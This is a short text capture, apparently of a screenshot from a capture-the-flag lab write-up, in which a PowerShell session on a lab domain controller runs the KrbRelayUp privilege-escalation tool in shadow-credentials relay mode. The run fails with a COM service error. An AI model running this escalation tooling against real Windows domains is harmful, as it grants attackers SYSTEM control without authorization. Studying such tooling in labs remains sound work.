 [dc.absolute.htb]: PS C:\programdata\pe> .\KrbRelayUp.exe relay -m shadowcred
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
System.Runtime.InteropServices.COMException (0x80070422): The service cannot be started, either because it is disabled or because it has no enabled
evices associated with it. (Exception from HRESULT: 0x80070422)
at KrbRelayUp.Relay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCtx, IStorage pstg, UIn
32 cmq, MULTI_QI[] rgmqResults)
at KrbRelayUp.Relay.Relay.Run()
[dc.absolute.htb]: PS C:\programdata\pe>